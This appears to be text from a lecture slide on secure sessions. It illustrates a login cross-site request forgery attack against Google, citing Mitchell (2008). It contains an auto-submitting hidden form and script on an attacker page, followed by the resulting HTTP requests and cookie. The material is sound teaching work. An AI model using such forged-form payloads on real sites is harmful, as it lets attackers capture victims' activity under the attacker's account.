 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
(Mitchell, 2008)
331-2020 Secure sessions